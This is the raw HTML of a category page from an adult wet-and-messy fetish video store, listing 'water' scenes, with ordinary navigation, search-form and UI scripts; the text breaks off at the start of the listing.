

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://umd.net/downloads/water
body_size: 380056
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=.6">
<script>
if (screen.width >= 786) {
    var viewportjawn = document.getElementById('viewport');
    viewportjawn.setAttribute('content','width=device-width, initial-scale=1');
}
</script><base href="https://umd.net/"><title>Download videos containing water - UMD</title><meta name="description" content="The latest downloads">
<meta name="keywords" content="downloads videos">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<link rel="icon" type="image/png" href="/templates/umd.net/images/favicon.ico">
<link rel="apple-touch-icon" type="image/png" href="/templates/umd.net/images/favicon.ico"><link charset="utf-8" rel="stylesheet" href="/bootstrap-5.2.0-dist/css/bootstrap.min.css" TYPE="text/css"><link charset="utf-8" rel="stylesheet" href="/bootstrap-5.2.0-dist/css/bootstrap-grid.css" TYPE="text/css"><link charset="utf-8" rel="stylesheet" href="/css.html" TYPE="text/css" id="main_css"><link charset="utf-8" rel="stylesheet" href="//fonts.googleapis.com/css2?family=Cabin:wght@300;400;600;700&family=Lato:wght@300;400;600;700&display=swap" TYPE="text/css">

<script>
window.isMobile = false;
</script>
<script src="/javascript.js" type="text/javascript"></script><script src="/javascript_bottom.js"></script><script src="/jquery-latest.min.js"></script><script src="/masonry-4.2.2_dist_masonry.min.js" crossorigin="anonymous" async></script>
<script>



function onTouchOrClickHandler(event) {
	// if (typeof thumbnailviewer !== 'undefined' && thumbnailviewer.thumbBox.style.visibility=="visible") //if thumbox is visible on the page already

	if (event.target === document.getElementById("hamburger")) {
	}
	else if (event.target === document.getElementById("filters_button")) {
	}
	else if (event.target.classList.contains("keep_menu") || event.target.closest(".keep_menu")) {
	}
	else if (document.getElementById("slide_nav")) {

		if (swipeableDiv.style.marginLeft === `0px`) event.preventDefault();
		swipeableDiv.style.marginLeft="-100%";


		swipeableDiv.addEventListener('touchend', () => {
			if (!isSwiping) return;

			isSwiping = false;
			swipeableDiv.style.transition = 'margin-left .2s ease-in-out'; // Re-enable transition
			document.body.style.overflow = 'auto'; // Enable page scrolling
			isScrollDisabled = false;

			if (startX - currentX > swipeThreshold) {
				swipeableDiv.style.marginLeft = `-100%`; // Swipe to the right, reveal the div
			} else {
				swipeableDiv.style.marginLeft = `0px`; // Swipe to the left, hide the div
			}
		});
	}
}

window.addEventListener('touchend', onTouchOrClickHandler);
window.addEventListener('click', onTouchOrClickHandler);







// thumbnailviewer.createthumbBox() //Output HTML for the image thumbnail viewer
// thumbnailviewer.dotask(window, function(){thumbnailviewer.init()}, "DOMContentLoaded") //Initialize script on page load
// thumbnailviewer.dotask(window, function(){thumbnailviewer.cleanup()}, "unload")


function getElement(aID) {
	return (document.getElementById) ?
	document.getElementById(aID) : document.all[aID];
}

function getIFrameDocument(aID){
	var rv = null;
	var frame=getElement(aID);
	if (frame.contentDocument) rv = frame.contentDocument;
	else rv = document.frames[aID].document; // bad IE  ;)
	return rv;
}

function adjustMyFrameHeight(width_too, additional, name_addition) {
	if (!name_addition) name_addition = '';
	var frame = getElement("frizame" + name_addition);
	var frameDoc = getIFrameDocument("frizame" + name_addition);
	var height = frameDoc.body.offsetHeight;
	if (width_too) {
		var width = frameDoc.body.offsetWidth
	}
	frame.style.height = height  + 'px';
	if (width_too) {
		frame.style.width = width  + 'px';
	}
}

</script>
</head>
<body  style="height:100%; line-height:normal;"><a name="top"></a>

	



<div style="" class="dabody">
	<div class="body_holder">



		<div style="width:100%; margin:auto;" class="content_area"><div style="border-top-left-radius:inherit; border-top-right-radius:inherit;">


		<div class="logo_bar " style="border-top-left-radius:inherit; border-top-right-radius:inherit;">
			<div style="width:100%; position:relative;" class="logo_strip">
				<div class="logo_box">
					<div style="position:absolute; top:4px; left:10px;" id="logo_current_logo"><a href="/" class="site_title" title="The dirtiest website on the internet.  Wet and messy fetish videos. Free wam video downloads and pictures.  Sploshing, wetlook, clothed, naked, and hardcore sex.  Slippery wrestling catfights, pies in the face, gunge dunk tanks, quicksand sinking, soapland nuru massage, wrestling in pudding, and jello and mud.  With site listings, events post, blogs, wiki, and personal classifieds." target="_top"><img src="/images/logo.png" title="umd.net" style="width:310px; border:0px;"></a></div><div style="position:absolute; top:40px; width:310px; height:16px;" class="pointer text_center" id="logo_current_quote"><a href="/" class="daily_vibe">We're up all night to get mucky</a></div>				</div>
			</div>
			<div style="clear:both;"></div>
			<div class="top_nav"><div style="display:inline-block;"><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(1); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton1" href="/" class="navbutton">Home</a>
		</div><div id=menu1 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/termsofservice" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Terms &amp; Privacy</a><a href="/termsofservice/cor#cor" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >2257 Statement</a><a href="/about_us" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >About &amp; FAQ</a><a href="/vip" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >VIP</a><a href="/wall" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Wall</a><a href="/contact/label/piracy" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Report Piracy</a><a href="/contact/label/removal" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Content Removal</a><a href="/contact" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Contact Us</a><a href="/change_settings/new_cs/1/return/%2F%2Fumd.net%2Fdownloads%2Fwater" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Night Mode</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(2); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton2" href="/sites" class="navbutton">Sites</a>
		</div><div id=menu2 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/sites/all" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >All Sites</a><a href="/whatsnew" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >What's New</a><a href="/wiki" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Wiki</a><a href="/iwdb" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >IWDB</a><a href="/reviews/type/site" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Reviews</a><a href="/all_ads/featured_sites" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Featured</a><a href="https://fetish.umd.net" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >UMD Fetish</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(3); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton3" href="/forums" class="navbutton">Forums</a>
		</div><div id=menu3 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/groups" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Groups</a><a href="/forums/forum/wetlook" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Wetlook</a><a href="/forums/forum/messy" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Messy</a><a href="/forums/forum/classifieds" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Personals</a><a href="/forums/forum/store_owners" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Store Owners</a><a href="/forums/forum/offtopic" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Non-Wam</a><a href="/picarchive" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Picture Archive</a><a href="/vidarchive" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Video Archive</a><a href="/polls" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Polls</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(4); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton4" href="/people" class="navbutton">People</a>
		</div><div id=menu4 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/people/browse" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >All Users</a><a href="/hangout" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Hangout</a><a href="/gallery" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Pictures</a><a href="/party" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Wam Party</a><a href="/blogs" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Blogs</a><a href="/stories" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Stories</a><a href="/calendar" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Events</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(11); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton11" href="/videos" class="navbutton">Videos</a>
		</div><div id=menu11 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/videos/newest" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Newest</a><a href="/videos/hottest" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Trending</a><a href="/videos/most_viewed" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Most Viewed</a><a href="/manage_download" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Upload</a><a href="/videos/trailers" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Trailers</a><a href="/categories" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Tags</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(5); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton5" href="/downloads" class="navbutton_active">Store</a>
		</div><div id=menu5 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/purchases" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Purchases</a><a href="/downloads/all" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Scenes</a><a href="/stores" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >All Stores</a><a href="/guests" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Subscribe
	</a><a href="/models" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Models</a><a href="/reviews" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Reviews</a><a href="/downloads/name-your-price" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Your Price</a><a href="/categories" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Tags</a><a href="/change_settings/new_downloads_sortby/i_viewed/return/%2Fdownloads%2Fi%2Fall%3Fsortby%3Di_viewed" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >History</a><a href="/sell_your_videos" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Start a store</a></div></div><div style="float:left;" class="d-none d-md-block">
		<div style="text-align:center;">
			<a id="navbutton14" href="/wall" class="navbutton">Wall</a>
		</div></div><div style="float:left;">
		<div style="text-align:center;">
			<a id="navbutton16" href="/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater" class="navbutton">Login</a>
		</div></div></div><div style="clear:both;"></div></div>			
			<div style="clear:both;"></div>
		</div>
				
		<div class="content_body">
		<div class="background_shading secondary_nav" style="overflow:hidden; padding:5px 10px;"><a href="downloads" class="no_break heading5 normal" target="_top" style="padding:0px 7px;">Highlights</a> <a href="downloads/all" class="no_break heading5 active" target="_top" style="padding:0px 7px;">Scenes</a> <a href="stores" class="no_break heading5 normal" target="_top" style="padding:0px 7px;">Stores</a> <a href="guests" class="no_break heading5 normal" target="_top" style="padding:0px 7px;">Subscriptions</a> <a href="models" class="no_break heading5 normal" target="_top" style="padding:0px 7px;">Models</a> <a href="reviews" class="no_break heading5 normal" target="_top" style="padding:0px 7px;">Reviews</a> <a href="categories" class="no_break heading5 normal" target="_top" style="padding:0px 7px;">Tags</a> <a href="/change_settings/new_downloads_sortby/i_viewed/return/%2Fdownloads%2Fi%2Fall%3Fsortby%3Di_viewed" class="no_break heading5 normal" target="_top" style="padding:0px 7px;">History</a> </div><div class="background_shading search_nav sticky-top" style="top:-1px; padding-top:1px;" id="stickytop"><div style="padding:5px 15px;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-0 gy-0 align-items-start row" ><div class="col-2 h-100 align-start"><div class=""><div class=" px-0 py-0"><div class="expanding_icon" style="transform-origin:left center; overflow:hidden;"><img src="/images/nv_hamburger.png" style="box-sizing:content-box; padding:3px 7px 3px 0px; border:0px;" onClick="document.getElementById('slide_nav').style.marginLeft='0px'; document.getElementById('slide_nav_nav').style.display='block'; document.getElementById('slide_nav_filters').style.display='none';" class="pointer d-inline-block " id="hamburger" title="Menu"><img src="/images/nv_filters.png" style="box-sizing:content-box; padding:3px 2px 3px 0px; border:0px;" onClick="document.getElementById('slide_nav').style.marginLeft='0px'; document.getElementById('slide_nav_nav').style.display='none'; document.getElementById('slide_nav_filters').style.display='block'; " class="pointer d-inline-block " id="filters_button" title="Settings"></div></div></div></div><div class="col-8 h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="text-align:center; margin:auto; max-width:650px; overflow:hidden; z-index:3000;" id="search_bar"><form method="get" action="/search" name="search_form" id="search_form" style="padding:0px 0px 1px 0px;"><input type="hidden" name="clear_sortby" value="1"><input type="hidden" name="search_submitted" value="1"><input type="hidden" name="idtitle" value="water"><div style="padding-right:5px; text-align:left; float:left; overflow:hidden; transform-origin:center right;" class=""><select name="search_type" dir="rtl" style="direction:ltr; text-align:right; border:0; width:85px; height:30px; font-size:13px; background-color:transparent; -webkit-appearance: none; -moz-appearance: none;" class="parenthetical search_bar_items"><option value="">all</option><option value="site">sites</option><option value="forum">forums</option><option value="people">people</option><option value="download" selected>scenes</option><option value="store">stores</option><option value="video">videos</option><option value="wall">wall</option><option value="model">models</option><option value="picarchive">forum pics</option><option value="vidarchive">forum vids</option><option value="blog">blogs</option><option value="photo">galleries</option><option value="iwdb">iwdb</option><option value="wiki">wiki</option></select></div><div style="text-align:left; float:left; overflow:hidden; width:calc(100% - 175px); height:32px;" class="search_bar_items search_box"><div style="float:right;"><input type="submit" value="" style="width:29px; height:32px; cursor:pointer; background-image:url(/templates/umd.net2/images/cool_ass_glass.png); background-position:center; vertical-align:bottom; background-size:15px; background-repeat:no-repeat; transform-origin:center;" class="expanding_icon search_bar_items search_go"></div>


<input type="text" name="keywords" value="water" id="site_inline_search" onClick="document.getElementById('site_inline_search').className='search_box_input search_active';" class="search_box_input search_inactive" placeholder="water" style="width:calc(100% - 60px); border:0px; border-radius:0px; height:32px;"></div><div style="width:85px; position:relative; float:left; padding-left:5px;" id="nav_advanced"><div style="position:relative; margin-top:4px;"><a id="show_advanced" onClick="slidedown('advanced_blok', 200); fade('show_advanced', 'out'); fade('hide_advanced', 'in'); document.getElementById('advanced_search_submitted').value=1;" style="display:block; position:absolute; top:0px; left:0px; cursor:pointer; font-size:1.0em;" class="parenthetical no_underline expanding_icon" title="Advanced search">&bull;&bull;&bull;</a><a id="hide_advanced" onClick="fade('hide_advanced', 'out'); fade('show_advanced', 'in'); slideup('advanced_blok', 200); document.getElementById('advanced_search_submitted').value=0;" style="display:none; position:absolute; top:0px; left:0px; cursor:pointer; font-size:1.0em;" class="parenthetical no_underline expanding_icon" title="Advanced search">&bull;&bull;&bull;</a></div></div></div><div style="clear:both;"></div></div></div></div><div class="col-2 h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="float:right;"><div class="expanding_icon no_break" style="transform-origin:right center"><div style="vertical-align:top; display:inline-block; width:32px; height:32px; position:relative;"><div style="display:none; position:absolute; left:0px; top:0px; padding-right:7px;" id="cart_active"><a href="/cart"><img src="/images/nv_cart1.png" style="border:0px; width:32px; height:32px;" title="Shopping Cart"></a><a href="/cart" class="bubble_caution" style="position:absolute; top:-3px; right:14px; left:auto;" title="Shopping Cart" id="cart_count">0</a></div>

	<a href="/cart" style="display:inline-block; position:absolute; left:0px; top:0px;" id="cart_inactive">
	<img src="/images/nv_cart1disabled.png" style="width:32px; border:0px;" title="Shopping Cart"></a>
	</div></div></div></div></div></div></div></div></div></div><div style="position:relative; width:100%;"><div id="extra_infoadvanced_blok" style="display:none; visibility: hidden; position: absolute; overflow: hidden; width: 100%; padding-top:5px;"><div class="gradient2" style="display:table; width:100%; padding:0px 15px 30px 15px;"><div style="margin:0px auto 0px auto; display:table;"><table cellspacing=0 cellpadding=0 style="margin-bottom:15px;" class="heading5">
	
	<tr class="normal">
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="download_search_criteria[phrase_search]" value="1" class="checkbox_large"> exact phrase</td>
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="download_search_criteria[has_reviews]" value="1" class="checkbox_large"> has reviews</td>
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="download_search_criteria[has_ratings]" value="1" class="checkbox_large"> has ratings</td>
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="download_search_criteria[has_comments]" value="1" class="checkbox_large"> has comments</td>
	</tr>
	<tr class="normal">
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="download_search_criteria[has_trailer]" value="1" class="checkbox_large"> has trailer</td>
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="download_search_criteria[name_your_price]" value="1" class="checkbox_large"> name your price</td>
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="download_search_criteria[is_bundle]" value="1" class="checkbox_large"> bundles only</td>
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="download_search_criteria[high_frame_rate]" value="1" class="checkbox_large"> high frame rate</td>
	</tr>
	</table>

	<table cellspacing=0 cellpadding=0 class="heading5"><tr>

	<td valign="top" style="padding-right:30px;">
	<font class="heading5 normal">added within:</font><br>
	<font class="small">
	<input type="text" name="download_search_criteria[max_days_old]" size=4 value=""> days
	</font></td>

	<td valign="top" style="padding-right:30px;">
	<font class="heading5 normal">max price:</font><br>
	<font class="small">$<input type="text" name="download_search_criteria[price]" size=4 value=""></font>
	</td>

	<td valign="top" style="padding-right:30px;">
	<font class="heading5 normal">min length:</font><br>
	<font class="small"><input type="text" name="download_search_criteria[length]" size=4 value=""> minutes</font>
	</td>

	</tr></table></div></div></div></div><input type="hidden" name="advanced_search_submitted" id="advanced_search_submitted" value=""></form></div><script>
	document.addEventListener('DOMContentLoaded', function () {
		const stickies = document.querySelectorAll('.sticky-top');
		if (!stickies.length) return;
		const topSticky = stickies[0];
		const observer = new IntersectionObserver(
			(entries) => {
				const entry = entries[0];
				const isSticky = entry.intersectionRatio < 1;

				// Add/remove isSticky on ALL sticky-top elements
				stickies.forEach(el => el.classList.toggle('isSticky', isSticky));
			},
			{ threshold: [1] }
		);
		observer.observe(topSticky);
	});
	</script>
	<div class="title_strip background_shading" style="overflow:hidden; border-width:0px 0px 1px 0px; margin:0px 0px 15px 0px;"><div class="row gx-0"><div class="col-3" style=" padding:5px 0px 0px 15px;"><a href="/downloads/all"   class="button button_action" style="font-size:18px; border-radius:6px; padding:2px 9px 2px 9px; cursor:pointer;">All scenes</a></div><div class="col-6" style="text-align:center;"><div class="heading1" style="margin:0px 15px;"><div style="">Water Scenes</div></div></div><div class="col-3" style=" padding:5px 15px 0px 0px; text-align:right;"></div></div>
	
	</div><div class="row my-0 gx-0"><div class="left_sidebar_box left_sidebar d-none d-md-block col-md-3 col-lg-2"><div class="cart_window_container sticky-top background_faded" style="top:43px; margin:0px 0px 30px 0px; padding:0px;"><iframe src="cart_window" name="cart_window" frameborder=0 scrolling=no style="width:100%; margin:0px; padding:0px 0px 0px 0px; text-align:center; background-color:transparent; z-index:1;" id="frizame" allowtransparency="true" onload="adjustMyFrameHeight();" class="left_sidebar"></iframe><div class="hr" style="margin:0px; width:100%;"></div></div><a href="/downloads" class="side_sortlink">Highlights</a>
			<div class="hr" style="margin:3px auto;"></div><a href="downloads/i/all/?new_downloads_sortby=latest" class="side_sortlink">Latest</a><div class="hr" style="margin:3px auto;"></div><a href="downloads/i/all/?new_downloads_sortby=trending" class="side_sortlink">Trending</a><div class="hr" style="margin:3px auto;"></div><a href="downloads/i/all/?new_downloads_sortby=bestsellers" class="side_sortlink">Bestsellers</a><div class="hr" style="margin:3px auto;"></div><a href="/reviews" class="side_sortlink">Reviews</a>
			<div class="hr" style="margin:3px auto;"></div><a href="/categories" class="side_sortlink">All Tags</a>
			<div class="hr" style="margin:3px auto;"></div><a href="downloads/name-your-price" class="side_sortlink">Your Price</a>
				<div class="hr" style="margin:3px auto;"></div>
			<a href="/stores" class="side_sortlink">Stores</a>
			<div class="hr" style="margin:3px auto;"></div>

			<a href="/guests" class="side_sortlink">Streaming</a>
			<div class="hr" style="margin:3px auto;"></div>
			<a href="/recommended" class="side_sortlink">Recommended</a>
			<div class="hr" style="margin:3px auto;"></div><a href="/videos/trailers" class="side_sortlink">Trailers</a>
			<div class="hr" style="margin:3px auto;"></div><a href="/downloads/bundles" class="side_sortlink">Bundles</a><div class="hr" style="margin:3px auto;"></div><a href="/downloads/off-topic" class="side_sortlink">Non-wam</a>
			<div class="hr" style="margin:3px auto;"></div><a href="/stores/customs" class="side_sortlink">Customs</a>
			<div class="hr" style="margin:3px auto;"></div><br><div style="margin-bottom:30px;"><div style="padding:0px 10px; max-width:250px;" class="centered"><div class="text_center tiny background_normal bordered" style="padding:5px; border-radius:5px; margin:0px auto 15px auto;">To avoid content being blocked due to your local laws, please verify your age <a href="/about_us/inline/user-verification" class="poplock_medium_small inline_question" style="margin:0px 0px 0px 3px;">?</a></div></div></div><div class="text_center tiny"><div class="" style="margin:0px 0px 5px 0px;"><a href="/sell_your_videos" class="button button_faded block" style="padding:3px 10px; border-radius:20px;">Open a Store</a></div></div><div style="text-align:center; margin-bottom:5px; padding:30px 0px 0px 0px;"><a href="/categories" class="block heading3 left_sidebar">Tags</a></div><div style="margin-bottom:15px;"><a href="downloads/bath" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">bath</a><a href="downloads/bathtub" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">bathtub</a><a href="downloads/batter" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">batter</a><a href="downloads/cake" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">cake</a><a href="downloads/chocolate" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">chocolate</a><a href="downloads/clay" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">clay</a><a href="downloads/cream" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">cream</a><a href="downloads/custard" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">custard</a><a href="downloads/foam" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">foam</a><a href="downloads/food" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">food</a><a href="downloads/goo" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">goo</a><a href="downloads/gooey" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">gooey</a><a href="downloads/gunge" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">gunge</a><a href="downloads/mud" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">mud</a><a href="downloads/outdoors" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">outdoors</a><a href="downloads/pies" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">pies</a><a href="downloads/pool" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">pool</a><a href="downloads/pudding" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">pudding</a><a href="downloads/shower" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">shower</a><a href="downloads/slime" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">slime</a><a href="downloads/slop" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">slop</a><a href="downloads/sticky" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">sticky</a><a href="downloads/syrup" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">syrup</a><a href="downloads/thick" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">thick</a><a href="downloads/water" class="side_sortlink_active" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">water</a></div><div style="text-align:center; margin:15px 0px 0px 0px;"><a href="categories"   class="button button_normal" style="font-size:15px; border-radius:6px; padding:2px 8px 2px 8px; cursor:pointer;">More tags</a></div></div><div class="col-sm-12 col-md-9 col-lg-10"><div style="display:flex; padding:0px 0px 15px 0px; clear:right;"><div style="position:relative; width:100%;"><span class="small parenthetical" style="float:left; text-align:right; margin-left:15px; margin-top:15px; vertical-align:text-bottom; padding-right:15px;">7523 scenes</span><div style="float:right; margin:15px 10px 15px 0px;"><div 